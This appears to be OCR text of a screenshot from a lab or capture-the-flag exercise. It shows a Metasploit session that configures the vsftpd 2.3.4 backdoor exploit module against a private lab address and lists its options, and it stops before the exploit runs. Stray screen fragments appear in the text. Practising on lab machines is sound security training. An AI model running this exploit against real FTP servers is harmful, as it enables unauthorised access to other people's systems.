 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
VBox_GAs_...
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.56.101   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
ctf
Exploit target:
Id  Name
--  ----
0   Automatic